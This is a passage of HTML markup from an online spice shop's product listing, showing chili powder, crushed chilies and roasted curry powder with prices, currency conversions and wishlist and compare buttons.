			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=45514" data-product_id="45514" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Chili Powder&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Chili Powder">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/chili-powder/">Chili Powder</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="45514"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.22</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.96</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">65.00&#8360;</span> - <span class="woocs_amount">589.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.01&#x62f;.&#x625;</span> - <span class="woocs_amount">0.09&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.00</span> - <span class="woocs_amount">&#36;0.01</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.04</span> - <span class="woocs_amount">&yen;0.34</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.00</span> - <span class="woocs_amount">&euro;0.01</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.00</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="https://gewattha.com/shop/chili-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45514" data-quantity="1" data-title="Chili Powder" class="button product_type_variable add_to_cart_button" data-product_id="45514" data-product_sku="45514" aria-label="Select options for &ldquo;Chili Powder&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45514" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-46106 status-publish instock product_cat-chili-powder product_cat-spices- product_tag-best-species product_tag-species product_tag-sri-lankan-species has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/crushed-chilies/"><img loading="lazy" width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-11-1-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-11-1-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-11-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="newness ribbon">New</span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/crushed-chilies/" data-id="46106"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=46106" data-quantity="1" data-product_id="46106"  data-product-title="Crushed Chilies" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Crushed Chilies&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=46106" data-product_id="46106" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Crushed Chilies&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Crushed Chilies">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/crushed-chilies/">Crushed Chilies</a></h2><div class="woocommerce-product-details__short-description">
	<p><strong><span data-mce-style="text-decoration: underline;">Ingredients </span></strong></p>
<ul>
<li>Premium Quality Organic Crushed chilly.</li>
</ul>
<p data-mce-style="text-align: center;" style="text-align: center">Export quality No 1 Spices in Sri LANKA</p>
<p data-mce-style="text-align: center;" style="text-align: center">Natural chilies picked from the tree are washed, dried, and crushed</p>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="46106"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.21</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.96</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">64.00&#8360;</span> - <span class="woocs_amount">589.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.01&#x62f;.&#x625;</span> - <span class="woocs_amount">0.09&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.00</span> - <span class="woocs_amount">&#36;0.01</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.04</span> - <span class="woocs_amount">&yen;0.34</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.00</span> - <span class="woocs_amount">&euro;0.01</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.00</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<div class="footer-button"><a href="https://gewattha.com/shop/crushed-chilies/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_46106" data-quantity="1" data-title="Crushed Chilies" class="button product_type_variable add_to_cart_button" data-product_id="46106" data-product_sku="46106" aria-label="Select options for &ldquo;Crushed Chilies&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_46106" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="action-button"><a href="?add-to-wishlist=46106" data-quantity="1" data-product_id="46106"  data-product-title="Crushed Chilies" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Crushed Chilies&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=46106" data-product_id="46106" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Crushed Chilies&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Crushed Chilies">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><div class="mf-attr-swatches "><span class="mf-swatch-image  swatch-image" ><img loading="lazy" width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-11-1-150x150.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-11-1-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-11-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></span></div><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/crushed-chilies/">Crushed Chilies</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="46106"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.21</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.96</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">64.00&#8360;</span> - <span class="woocs_amount">589.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.01&#x62f;.&#x625;</span> - <span class="woocs_amount">0.09&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.00</span> - <span class="woocs_amount">&#36;0.01</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.04</span> - <span class="woocs_amount">&yen;0.34</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.00</span> - <span class="woocs_amount">&euro;0.01</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.00</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="https://gewattha.com/shop/crushed-chilies/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_46106" data-quantity="1" data-title="Crushed Chilies" class="button product_type_variable add_to_cart_button" data-product_id="46106" data-product_sku="46106" aria-label="Select options for &ldquo;Crushed Chilies&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_46106" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-46122 status-publish last instock product_cat-spices-mixture-- product_cat-spices- product_tag-best-species product_tag-species product_tag-sri-lankan-species has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/roasted-curry-powder/"><img loading="lazy" width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-7-1-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-7-1-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-7-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="newness ribbon">New</span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/roasted-curry-powder/" data-id="46122"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=46122" data-quantity="1" data-product_id="46122"  data-product-title="Roasted Curry Powder" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Roasted Curry Powder&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=46122" data-product_id="46122" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Roasted Curry Powder&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Roasted Curry Powder">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/roasted-curry-powder/">Roasted Curry Powder</a></h2><div class="woocommerce-product-details__short-description">
	<p><strong>Ingredients </strong></p>
<ul>
<li>Premium Quality Organic Roasted Curry Powder.</li>
</ul>
<p data-mce-style="text-align: center;" style="text-align: center">Export quality No 1 Spices in Sri LANKA</p>
<p data-mce-style="text-align: center;" style="text-align: center">Clean Homemade products</p>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="46122"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.23</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.96</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">69.00&#8360;</span> - <span class="woocs_amount">589.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.01&#x62f;.&#x625;</span> - <span class="woocs_amount">0.09&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.00</span> - <span class="woocs_amount">&#36;0.01</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.04</span> - <span class="woocs_amount">&yen;0.34</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.00</span> - <span class="woocs_amount">&euro;0.01</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.00</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<div class="footer-button"><a href="https://gewattha.com/shop/roasted-curry-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_46122" data-quantity="1" data-title="Roasted Curry Powder" class="button product_type_variable add_to_cart_button" data-product_id="46122" data-product_sku="46122" aria-label="Select options for &ldquo;Roasted Curry Powder&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_46122" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="action-button"><a href="?add-to-wishlist=46122" data-quantity="1" data-product_id="46122"  data-product-title="Roasted Curry Powder" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Roasted Curry Powder&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=46122" data-product_id="46122" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Roasted Curry Powder&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Roasted Curry Powder">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/roasted-curry-powder/">Roasted Curry Powder</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="46122"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.23</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.96</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">69.00&#8360;</span> - <span class="woocs_amount">589.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.01&#x62f;.&#x625;</span> - <span class="woocs_amount">0.09&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.00</span> - <span class="woocs_amount">&#36;0.01</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.04</span> - <span class="woocs_amount">&yen;0.34</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.00</span> - <span class="woocs_amount">&euro;0.01</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.00</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span 